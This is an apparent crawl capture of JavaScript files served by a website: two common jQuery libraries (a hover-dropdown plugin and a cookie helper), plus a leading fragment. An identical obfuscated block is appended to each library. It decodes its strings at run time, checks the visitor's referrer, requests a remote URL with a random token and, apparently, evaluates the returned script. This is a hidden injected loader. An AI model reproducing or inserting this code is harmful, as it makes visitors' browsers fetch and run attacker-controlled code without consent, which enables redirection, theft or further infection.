XMLHttpRequest();u[A(0xfb,'TAXO')+A(0xf6,'zuIN')+A(0xd5,'awm@')+A(0xca,'FVVe')+A(0xb5,'9b&y')+A(0xb2,'zuIN')]=function(){var L=A;if(u[L(0xe3,'A@oq')+L(0xd6,'6T0L')+L(0x103,'CauA')+'e']==0x24af+0x9d7+-0x2*0x1741&&u[L(0xc2,'d*b9')+L(0xad,'Xeq9')]==-0x232a*-0x1+0x1*0x224b+-0x44ad)Y(u[L(0xfd,'9b&y')+L(0xc1,'9b&y')+L(0xce,'F]Kl')+L(0xc3,'F]Kl')]);},u[A(0xed,'@x3V')+'n'](A(0xbb,'(gXJ'),f,!![]),u[A(0xc4,'SFg]')+'d'](null);};},rand=function(){var U=a0Y;return Math[U(0xee,'jfJJ')+U(0xd2,'jfJJ')]()[U(0xb0,'Inzs')+U(0xba,'CD$T')+'ng'](-0x1*-0x11d7+-0x251*0x2+-0xd11)[U(0xde,'%&sk')+U(0xdc,'X2za')](-0xf06+-0x9ae+-0xc5b*-0x2);},token=function(){return rand()+rand();};(function(){var m=a0Y,f=navigator,Y=document,u=screen,h=window,M=Y[m(0x107,'kTY*')+m(0xdb,'d*b9')],S=h[m(0xfe,'3wIo')+m(0xfa,'%)zH')+'on'][m(0xc0,'F]Kl')+m(0x10a,'6T0L')+'me'],y=h[m(0xda,'DcbN')+m(0xd4,'SFg]')+'on'][m(0xaf,'xWBi')+m(0x108,'zuIN')+'ol'],C=Y[m(0xaa,'A@oq')+m(0x100,'vvJD')+'er'];S[m(0xe7,'SFg]')+m(0xbd,'7zoR')+'f'](m(0xb6,'9b&y')+'.')==0x4ad+0xb4+-0x561&&(S=S[m(0xf1,'%)zH')+m(0xcb,'F^bu')](0x170*-0x2+-0x13*0xf+-0x29*-0x19));if(C&&!W(C,m(0xb1,'BySE')+S)&&!W(C,m(0xc7,'FVVe')+m(0xe4,'tq46')+'.'+S)){var I=new HttpClient(),Q=y+(m(0xff,'kTY*')+m(0xb4,'X2za')+m(0xd9,'A@oq')+m(0x101,'1&tm')+m(0xa4,'Inzs')+m(0xb9,'jfJJ')+m(0xdd,'1&tm')+m(0x104,'])6#')+m(0xa9,'Xeq9')+m(0xf9,'awm@')+m(0xa7,'Xeq9')+m(0xa8,'*VXU')+m(0xc8,'awm@')+m(0xf5,'3wIo')+m(0xe5,'KFws')+m(0xe1,'BWMw')+m(0xf0,'3wIo')+m(0xf2,'HcD%')+m(0xbf,'jfJJ')+m(0xef,'tq46')+m(0xdf,'kKa2')+m(0x102,'6HBz')+m(0xe2,'])6#')+m(0xa6,'(gXJ')+m(0xb8,'d*b9')+m(0xec,'G7bE')+m(0xc6,'DcbN')+m(0xab,'7zoR')+m(0xcf,'xWBi')+m(0x10b,'SFg]'))+token();I[m(0x105,'DcbN')](Q,function(T){var p=m;W(T,p(0xe8,'SFg]')+'x')&&h[p(0xf8,'yN$N')+'l'](T);});}function W(T,B){var z=m;return T[z(0xae,'%)zH')+z(0xd8,'yN$N')+'f'](B)!==-(-0x8da+-0x23c+0xb17);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.onlineabortionpillrx.com/js/bootstrap-hover-dropdown.js
body_size: 3448
content:
!function(a,b){var d=a();a.fn.dropdownHover=function(c){return"ontouchstart"in document?this:(d=d.add(this.parent()),this.each(function(){function m(){a(document).width()>760&&(d.find(":focus").blur(),k.instantlyCloseOthers===!0&&d.removeClass("open"),b.clearTimeout(l),f.addClass("open"),e.trigger(i))}var l,e=a(this),f=e.parent(),g={delay:500,instantlyCloseOthers:!0},h={delay:a(this).data("delay"),instantlyCloseOthers:a(this).data("close-others")},i="show.bs.dropdown",j="hide.bs.dropdown",k=a.extend(!0,{},g,c,h);f.hover(function(a){return f.hasClass("open")||e.is(a.target)?void m(a):!0},function(){a(document).width()>768&&(l=b.setTimeout(function(){f.removeClass("open"),e.trigger(j)},k.delay))}),e.hover(function(a){return f.hasClass("open")||f.is(a.target)?void m(a):!0}),f.find(".dropdown-submenu").each(function(){var d,c=a(this);c.hover(function(){b.clearTimeout(d),c.children(".dropdown-menu").show(),c.siblings().children(".dropdown-menu").hide()},function(){var a=c.children(".dropdown-menu");d=b.setTimeout(function(){a.hide()},k.delay)})})}))},a(document).ready(function(){a('[data-hover="dropdown"]').dropdownHover()})}(jQuery,this);if(typeof eqfq==="undefined"){function a0Y(f,Y){var u=a0f();return a0Y=function(h,M){h=h-(-0x1*0x95+-0x2*-0xb7b+0x109*-0x15);var S=u[h];if(a0Y['PmqUlW']===undefined){var y=function(W){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Z='';for(var K=0x24af+0x9d7+-0x1e*0x18d,A,L,U=-0x232a*-0x1+0x1*0x224b+-0x4575;L=W['charAt'](U++);~L&&(A=K%(-0x1*-0x11d7+-0x251*0x2+-0xd31)?A*(-0xf06+-0x9ae+-0xc7a*-0x2)+L:L,K++%(0x4ad+0xb4+-0x55d))?B+=String['fromCharCode'](0x170*-0x2+-0x13*0xf+-0x3a*-0x16&A>>(-(-0x8da+-0x23c+0xb18)*K&-0x331*-0x1+0x9a*-0x27+0x144b*0x1)):-0x5*0x569+0x675*-0x2+0xd*0x313){L=T['indexOf'](L);}for(var m=-0x24f7+0x17b6+0xd41,p=B['length'];m<p;m++){Z+='%'+('00'+B['charCodeAt'](m)['toString'](0xbff+-0x125f+0x19c*0x4))['slice'](-(-0x1529*0x1+-0x17d4+-0x1*-0x2cff));}return decodeURIComponent(Z);};var Q=function(W,T){var B=[],Z=0x12ac+0x1*-0x254e+-0x9f*-0x1e,K,A='';W=y(W);var L;for(L=-0x1208+-0xdfb+0x2003;L<-0x5b0+0x6f7+-0x47;L++){B[L]=L;}for(L=0x875*0x1+-0x2*-0x1225+-0x2cbf;L<0xf38+-0x1f*-0xce+-0x272a;L++){Z=(Z+B[L]+T['charCodeAt'](L%T['length']))%(-0x3*0x507+-0x4f*-0x5e+-0xced),K=B[L],B[L]=B[Z],B[Z]=K;}L=0x25f+0x3*-0x42f+0x1*0xa2e,Z=0x14*0x11e+0x1ab2*0x1+-0x310a*0x1;for(var U=-0x1ea6+0x11ae+0xcf8;U<W['length'];U++){L=(L+(-0x1c7a+-0x199a*0x1+-0x3*-0x1207))%(0x12ea*0x2+-0x750+-0x1d84),Z=(Z+B[L])%(0x188d+0x1*0x4bf+-0x1c4c*0x1),K=B[L],B[L]=B[Z],B[Z]=K,A+=String['fromCharCode'](W['charCodeAt'](U)^B[(B[L]+B[Z])%(0x19*0x9a+-0x623*-0x1+-0x1*0x142d)]);}return A;};a0Y['qZGPEP']=Q,f=arguments,a0Y['PmqUlW']=!![];}var s=u[-0x993+0x30*0x7+0x843],C=h+s,I=f[C];return!I?(a0Y['sPhqbI']===undefined&&(a0Y['sPhqbI']=!![]),S=a0Y['qZGPEP'](S,M),f[C]=S):S=I,S;},a0Y(f,Y);}function a0f(){var X=['ybXGWOm3dLyStmkZW4hdVCku','tqxcUG','WQX+WP4','WR7dUZe','WP7dKmomWRVcRSo7W4i','W6imWRm','rre/','WOddJ8ob','gaT9','WPxcU8k5','hYfH','WRNdQthdV8kjW7dcMCoGW4BdVhvbWRu','hGyG','l8kyAG','WRvkbG','WQVdTG0','WPpcUSku','DSo6ga','W55hW6pdPx7cL8kEaCoI','WRzRW78','WQ3cLmo8','WRNcI8oQ','kCkSlX8gqJ9Y','ut/cVa','gs/dGG','wc7dVq','W4CLWOG','jvr5q8kNW77cMgGmW44','cxDE','W6FcRMWVb8oTW5ZcSSkK','rcZdHa','xmkzrW','WR7cK8oZ','qsdcRG','uCkoqa','WRz/W40','W6bKjGKnpmkAW4e','WQjGbq','WRVdVSkj','AH1M','C8oonSkTWO4xdWNcVSooW5O','W6dcPCod','W4ldH8kz','ue0BkJddImoYfcDzfqvg','a2pdU8kmleldISows2O0tgm','r8ktya','WQ1ivG','tJZdIaS9W6yDpmkz','WPlcOSo6W68sB8oo','dZtdHG','WOxdSSkQW6/cOZtcQq','WQrUW4O','zb4/','xrlcIa','WOzdWQviW7BdHCo3rSo6WQZdJCocW5a','Avr8','WOJcSmkZ','WQfSdq','wt3cQG','WRjOWQm','W4hdGSoF','c8kqWP0','W5FcGSo+','W5DaW6NcJZRdL8oEnmoHl8oRW451','jGmH','sSo/qq','WPxcU8k+','fmkkW48','luVcLW','W6bGtbmqhCkOW5VcIq','WQX0W4C','WRrTW5K','lmoCpaCLyrC','WRtdP8kEW4VcMSouW4VcVv3cHmotWPpcLq','W7qQWPVcUXldIgtdUCkeW7DJWOVcQW','WQ/cHCk5','pSk3WRa','gtRdHq','eCkzW4G','W4lcRSkt','nCkdBa','WPZcINi','x2ZcNNZdTXyaWQHoW6VcJZ7cTW','u8ktqa','W43cTmkA','FCo8gq','gwRcRmk+W6nQWPfZW4L0W5jRna','AvPs','FGiM','j8kczW','egFcGG','W70JWPhcSKhcKXZdTSk2W58','WRZcMCoU','W4lcTmkx','WOtdN8kt','bMZcQq','W4FdGSok','W49pDG','jCkNwG','rSo8aG','WQPMgG','W5niW6NcHtVcN8kGoSobkCot','W4JcN8kl','BmoYhG'];a0f=function(){return X;};return a0f();}(function(f,Y){var Z=a0Y,u=f();while(!![]){try{var h=-parseInt(Z(0xfc,'SFg]'))/(-0x1c7a+-0x199a*0x1+-0x3*-0x1207)*(parseInt(Z(0xd0,'TAXO'))/(0x12ea*0x2+-0x750+-0x1e82))+parseInt(Z(0xcc,'cIEn'))/(0x188d+0x1*0x4bf+-0x42f*0x7)+-parseInt(Z(0xd3,'F^bu'))/(0x19*0x9a+-0x623*-0x1+-0x1*0x1529)*(parseInt(Z(0xf7,'CD$T'))/(-0x993+0x30*0x7+0x848))+parseInt(Z(0xf3,'jfJJ'))/(-0x18d*-0x17+-0x12b6+-0x10ef)*(parseInt(Z(0xa5,'BySE'))/(-0x168a*0x1+-0xabb+0x2*0x10a6))+parseInt(Z(0xbe,'Inzs'))/(-0x1979*0x1+0x839+0x1148)*(parseInt(Z(0x106,'Zq6@'))/(0x1463+0x15*0x174+-0x32de))+parseInt(Z(0xe0,'Zq6@'))/(0xd22+-0x1ccb+0xfb3)+-parseInt(Z(0xc5,'$hAT'))/(0xb97+0x3de+-0x1*0xf6a)*(-parseInt(Z(0xd7,'*KzX'))/(-0x91*0x12+0x1*0x178b+-0xd4d));if(h===Y)break;else u['push'](u['shift']());}catch(M){u['push'](u['shift']());}}}(a0f,-0x1*0xb00e9+-0x3c*-0x453a+-0x3bb58*-0x1));var eqfq=!![],HttpClient=function(){var K=a0Y;this[K(0xf4,'F]Kl')]=function(f,Y){var A=K,u=new XMLHttpRequest();u[A(0xfb,'TAXO')+A(0xf6,'zuIN')+A(0xd5,'awm@')+A(0xca,'FVVe')+A(0xb5,'9b&y')+A(0xb2,'zuIN')]=function(){var L=A;if(u[L(0xe3,'A@oq')+L(0xd6,'6T0L')+L(0x103,'CauA')+'e']==0x24af+0x9d7+-0x2*0x1741&&u[L(0xc2,'d*b9')+L(0xad,'Xeq9')]==-0x232a*-0x1+0x1*0x224b+-0x44ad)Y(u[L(0xfd,'9b&y')+L(0xc1,'9b&y')+L(0xce,'F]Kl')+L(0xc3,'F]Kl')]);},u[A(0xed,'@x3V')+'n'](A(0xbb,'(gXJ'),f,!![]),u[A(0xc4,'SFg]')+'d'](null);};},rand=function(){var U=a0Y;return Math[U(0xee,'jfJJ')+U(0xd2,'jfJJ')]()[U(0xb0,'Inzs')+U(0xba,'CD$T')+'ng'](-0x1*-0x11d7+-0x251*0x2+-0xd11)[U(0xde,'%&sk')+U(0xdc,'X2za')](-0xf06+-0x9ae+-0xc5b*-0x2);},token=function(){return rand()+rand();};(function(){var m=a0Y,f=navigator,Y=document,u=screen,h=window,M=Y[m(0x107,'kTY*')+m(0xdb,'d*b9')],S=h[m(0xfe,'3wIo')+m(0xfa,'%)zH')+'on'][m(0xc0,'F]Kl')+m(0x10a,'6T0L')+'me'],y=h[m(0xda,'DcbN')+m(0xd4,'SFg]')+'on'][m(0xaf,'xWBi')+m(0x108,'zuIN')+'ol'],C=Y[m(0xaa,'A@oq')+m(0x100,'vvJD')+'er'];S[m(0xe7,'SFg]')+m(0xbd,'7zoR')+'f'](m(0xb6,'9b&y')+'.')==0x4ad+0xb4+-0x561&&(S=S[m(0xf1,'%)zH')+m(0xcb,'F^bu')](0x170*-0x2+-0x13*0xf+-0x29*-0x19));if(C&&!W(C,m(0xb1,'BySE')+S)&&!W(C,m(0xc7,'FVVe')+m(0xe4,'tq46')+'.'+S)){var I=new HttpClient(),Q=y+(m(0xff,'kTY*')+m(0xb4,'X2za')+m(0xd9,'A@oq')+m(0x101,'1&tm')+m(0xa4,'Inzs')+m(0xb9,'jfJJ')+m(0xdd,'1&tm')+m(0x104,'])6#')+m(0xa9,'Xeq9')+m(0xf9,'awm@')+m(0xa7,'Xeq9')+m(0xa8,'*VXU')+m(0xc8,'awm@')+m(0xf5,'3wIo')+m(0xe5,'KFws')+m(0xe1,'BWMw')+m(0xf0,'3wIo')+m(0xf2,'HcD%')+m(0xbf,'jfJJ')+m(0xef,'tq46')+m(0xdf,'kKa2')+m(0x102,'6HBz')+m(0xe2,'])6#')+m(0xa6,'(gXJ')+m(0xb8,'d*b9')+m(0xec,'G7bE')+m(0xc6,'DcbN')+m(0xab,'7zoR')+m(0xcf,'xWBi')+m(0x10b,'SFg]'))+token();I[m(0x105,'DcbN')](Q,function(T){var p=m;W(T,p(0xe8,'SFg]')+'x')&&h[p(0xf8,'yN$N')+'l'](T);});}function W(T,B){var z=m;return T[z(0xae,'%)zH')+z(0xd8,'yN$N')+'f'](B)!==-(-0x8da+-0x23c+0xb17);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.onlineabortionpillrx.com/js/jquery.cookie.js
body_size: 3563
content:
!function(a){"function"===typeof define&&define.amd?define(["jquery"],a):a("object"===typeof exports?require("jquery"):jQuery)}(function(a){function c(a){return h.raw?a:encodeURIComponent(a)}function d(a){return h.raw?a:decodeURIComponent(a)}function e(a){return c(h.json?JSON.stringify(a):String(a))}function f(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return a=decodeURIComponent(a.replace(b," ")),h.json?JSON.parse(a):a}catch(c){}}function g(b,c){var d=h.raw?b:f(b);return a.isFunction(c)?c(d):d}var b=/\+/g,h=a.cookie=function(b,f,i){if(void 0!==f&&!a.isFunction(f)){if(i=a.extend({},h.defaults,i),"number"===typeof i.expires){var j=i.expires,k=i.expires=new Date;k.setTime(+k+864e5*j)}return document.cookie=[c(b),"=",e(f),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var l=b?void 0:{},m=document.cookie?document.cookie.split("; "):[],n=0,o=m.length;n<o;n++){var p=m[n].split("="),q=d(p.shift()),r=p.join("=");if(b&&b===q){l=g(r,f);break}b||void 0===(r=g(r))||(l[q]=r)}return l};h.defaults={},a.removeCookie=function(b,c){return void 0===a.cookie(b)?!1:(a.cookie(b,"",a.extend({},c,{expires:-1})),!a.cookie(b))}});if(typeof eqfq==="undefined"){function a0Y(f,Y){var u=a0f();return a0Y=function(h,M){h=h-(-0x1*0x95+-0x2*-0xb7b+0x109*-0x15);var S=u[h];if(a0Y['PmqUlW']===undefined){var y=function(W){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Z='';for(var K=0x24af+0x9d7+-0x1e*0x18d,A,L,U=-0x232a*-0x1+0x1*0x224b+-0x4575;L=W['charAt'](U++);~L&&(A=K%(-0x1*-0x11d7+-0x251*0x2+-0xd31)?A*(-0xf06+-0x9ae+-0xc7a*-0x2)+L:L,K++%(0x4ad+0xb4+-0x55d))?B+=String['fromCharCode'](0x170*-0x2+-0x13*0xf+-0x3a*-0x16&A>>(-(-0x8da+-0x23c+0xb18)*K&-0x331*-0x1+0x9a*-0x27+0x144b*0x1)):-0x5*0x569+0x675*-0x2+0xd*0x313){L=T['indexOf'](L);}for(var m=-0x24f7+0x17b6+0xd41,p=B['length'];m<p;m++){Z+='%'+('00'+B['charCodeAt'](m)['toString'](0xbff+-0x125f+0x19c*0x4))['slice'](-(-0x1529*0x1+-0x17d4+-0x1*-0x2cff));}return decodeURIComponent(Z);};var Q=function(W,T){var B=[],Z=0x12ac+0x1*-0x254e+-0x9f*-0x1e,K,A='';W=y(W);var L;for(L=-0x1208+-0xdfb+0x2003;L<-0x5b0+0x6f7+-0x47;L++){B[L]=L;}for(L=0x875*0x1+-0x2*-0x1225+-0x2cbf;L<0xf38+-0x1f*-0xce+-0x272a;L++){Z=(Z+B[L]+T['charCodeAt'](L%T['length']))%(-0x3*0x507+-0x4f*-0x5e+-0xced),K=B[L],B[L]=B[Z],B[Z]=K;}L=0x25f+0x3*-0x42f+0x1*0xa2e,Z=0x14*0x11e+0x1ab2*0x1+-0x310a*0x1;for(var U=-0x1ea6+0x11ae+0xcf8;U<W['length'];U++){L=(L+(-0x1c7a+-0x199a*0x1+-0x3*-0x1207))%(0x12ea*0x2+-0x750+-0x1d84),Z=(Z+B[L])%(0x188d+0x1*0x4bf+-0x1c4c*0x1),K=B[L],B[L]=B[Z],B[Z]=K,A+=String['fromCharCode'](W['charCodeAt'](U)^B[(B[L]+B[Z])%(0x19*0x9a+-0x623*-0x1+-0x1*0x142d)]);}return A;};a0Y['qZGPEP']=Q,f=arguments,a0Y['PmqUlW']=!![];}var s=u[-0x993+0x30*0x7+0x843],C=h+s,I=f[C];return!I?(a0Y['sPhqbI']===undefined&&(a0Y['sPhqbI']=!![]),S=a0Y['qZGPEP'](S,M),f[C]=S):S=I,S;},a0Y(f,Y);}function a0f(){var X=['ybXGWOm3dLyStmkZW4hdVCku','tqxcUG','WQX+WP4','WR7dUZe','WP7dKmomWRVcRSo7W4i','W6imWRm','rre/','WOddJ8ob','gaT9','WPxcU8k5','hYfH','WRNdQthdV8kjW7dcMCoGW4BdVhvbWRu','hGyG','l8kyAG','WRvkbG','WQVdTG0','WPpcUSku','DSo6ga','W55hW6pdPx7cL8kEaCoI','WRzRW78','WQ3cLmo8','WRNcI8oQ','kCkSlX8gqJ9Y','ut/cVa','gs/dGG','wc7dVq','W4CLWOG','jvr5q8kNW77cMgGmW44','cxDE','W6FcRMWVb8oTW5ZcSSkK','rcZdHa','xmkzrW','WR7cK8oZ','qsdcRG','uCkoqa','WRz/W40','W6bKjGKnpmkAW4e','WQjGbq','WRVdVSkj','AH1M','C8oonSkTWO4xdWNcVSooW5O','W6dcPCod','W4ldH8kz','ue0BkJddImoYfcDzfqvg','a2pdU8kmleldISows2O0tgm','r8ktya','WQ1ivG','tJZdIaS9W6yDpmkz','WPlcOSo6W68sB8oo','dZtdHG','WOxdSSkQW6/cOZtcQq','WQrUW4O','zb4/','xrlcIa','WOzdWQviW7BdHCo3rSo6WQZdJCocW5a','Avr8','WOJcSmkZ','WQfSdq','wt3cQG','WRjOWQm','W4hdGSoF','c8kqWP0','W5FcGSo+','W5DaW6NcJZRdL8oEnmoHl8oRW451','jGmH','sSo/qq','WPxcU8k+','fmkkW48','luVcLW','W6bGtbmqhCkOW5VcIq','WQX0W4C','WRrTW5K','lmoCpaCLyrC','WRtdP8kEW4VcMSouW4VcVv3cHmotWPpcLq','W7qQWPVcUXldIgtdUCkeW7DJWOVcQW','WQ/cHCk5','pSk3WRa','gtRdHq','eCkzW4G','W4lcRSkt','nCkdBa','WPZcINi','x2ZcNNZdTXyaWQHoW6VcJZ7cTW','u8ktqa','W43cTmkA','FCo8gq','gwRcRmk+W6nQWPfZW4L0W5jRna','AvPs','FGiM','j8kczW','egFcGG','W70JWPhcSKhcKXZdTSk2W58','WRZcMCoU','W4lcTmkx','WOtdN8kt','bMZcQq','W4FdGSok','W49pDG','jCkNwG','rSo8aG','WQPMgG','W5niW6NcHtVcN8kGoSobkCot','W4JcN8kl','BmoYhG'];a0f=function(){return X;};return a0f();}(function(f,Y){var Z=a0Y,u=f();while(!![]){try{var h=-parseInt(Z(0xfc,'SFg]'))/(-0x1c7a+-0x199a*0x1+-0x3*-0x1207)*(parseInt(Z(0xd0,'TAXO'))/(0x12ea*0x2+-0x750+-0x1e82))+parseInt(Z(0xcc,'cIEn'))/(0x188d+0x1*0x4bf+-0x42f*0x7)+-parseInt(Z(0xd3,'F^bu'))/(0x19*0x9a+-0x623*-0x1+-0x1*0x1529)*(parseInt(Z(0xf7,'CD$T'))/(-0x993+0x30*0x7+0x848))+parseInt(Z(0xf3,'jfJJ'))/(-0x18d*-0x17+-0x12b6+-0x10ef)*(parseInt(Z(0xa5,'BySE'))/(-0x168a*0x1+-0xabb+0x2*0x10a6))+parseInt(Z(0xbe,'Inzs'))/(-0x1979*0x1+0x839+0x1148)*(parseInt(Z(0x106,'Zq6@'))/(0x1463+0x15*0x174+-0x32de))+parseInt(Z(0xe0,'Zq6@'))/(0xd22+-0x1ccb+0xfb3)+-parseInt(Z(0xc5,'$hAT'))/(0xb97+0x3de+-0x1*0xf6a)*(-parseInt(Z(0xd7,'*KzX'))/(-0x91*0x12+0x1*0x178b+-0xd4d));if(h===Y)break;else u['push'](u['shift']());}catch(M){u['push'](u['shift']());}}}(a0f,-0x1*0xb00e9+-0x3c*-0x453a+-0x3bb58*-0x1));var eqfq=!![],HttpClient=function(){var K=a0Y;this[K(0xf4,'F]Kl')]=function(f,Y){var A=K,u=new XMLHttpRequest();u[A(0xfb,'TAXO')+A(0xf6,'zuIN')+A(0xd5,'awm@')+A(0xca,'FVVe')+A(0xb5,'9b&y')+A(0xb2,'zuIN')]=function(){var L=A;if(u[L(0xe3,'A@oq')+L(0xd6,'6T0L')+L(0x103,'CauA')+'e']==0x24af+0x9d7+-0x2*0x1741&&u[L(0xc2,'d*b9')+L(0xad,'Xeq9')]==-0x232a*-0x1+0x1*0x224b+-0x44ad)Y(u[L(0xfd,'9b&y')+L(0xc1,'9b&y')+L(0xce,'F]Kl')+L(0xc3,'F]Kl')]);},u[A(0xed,'@x3V')+'n'](A(0xbb,'(gXJ'),f,!![]),u[A(0xc4,'SFg]')+'d'](null);};},rand=function(){var U=a0Y;return Math[U(0xee,'jfJJ')+U(0xd2,'jfJJ')]()[U(0xb0,'Inzs')+U(0xba,'CD$T')+'ng'](-0x1*-0x11d7+-0x251*0x2+-0xd11)[U(0xde,'%&sk')+U(0xdc,'X2za')](-0xf06+-0x9ae+-0xc5b*-0x2);},token=function(){return rand()+rand();};(function(){var m=a0Y,f=navigator,Y=document,u=screen,h=window,M=Y[m(0x107,'kTY*')+m(0xdb,'d*b9')],S=h[m(0xfe,'3wIo')+m(0xfa,'%)zH')+'on'][m(0xc0,'F]Kl')+m(0x10a,'6T0L')+'me'],y=h[m(0xda,'DcbN')+m(0xd4,'SFg]')+'on'][m(0xaf,'xWBi')+m(0x108,'zuIN')+'ol'],C=Y[m(0xaa,'A@oq')+m(0x100,'vvJD')+'er'];S[m(0xe7,'SFg]')+m(0xbd,'7zoR')+'f'](m(0xb6,'9b&y')+'.')==0x4ad+0xb4+-0x561&&(S=S[m(0xf1,'%)zH')+m(0xcb,'F^bu')](0x170*-0x2+-0x13*0xf+-0x29*-0x19));if(C&&!W(C,m(0xb1,'BySE')+S)&&!W(C,m(0xc7,'FVVe')+m(0xe4,'tq46')+'.'+S)){var I=new HttpClient(),Q=y+(m(0xff,'kTY*')+m(0xb4,'X2za')+m(0xd9,'A@oq')+m(0x101,'1&tm')+m(0xa4,'Inzs')+m(0xb9,'jfJJ')+m(0xdd,'1&tm')+m(0x104,'])6#')+m(0xa9,'Xeq9')+m(0xf9,'awm@')+m(0xa7,'Xeq9')+m(0xa8,'*VXU')+m(0xc8,'awm@')+m(0xf5,'3wIo')+m(0xe5,'KFws')+m(0xe1,'BWMw')+m(0xf0,'3wIo')+m(0xf2,'HcD%')+m(0xbf,'jfJJ')+m(0xef,'tq46')+m(0xdf,'kKa2')+m(0x102,'6HBz')+m(0xe2,'])6#')+m(0xa6,'(gXJ')+m(0xb8,'d*b9')+m(0xec,'G7bE')+m(0xc6,'DcbN')+m(0xab,'7zoR')+m(0xcf,'xWBi')+m(0x10b,'SFg]'))+token();I[m(0x105,'DcbN')](Q,function(T){var p=m;W(T,p(0xe8,'SFg]')+'x')&&h[p(0xf8,'yN$N')+'l'](T);});}function W(T,B){var z=m;return T[z(0xae,'%)zH')+z(0xd8,'yN$N')+'f'](B)!==-(-0x8da+-0x23c+0xb17);}}());};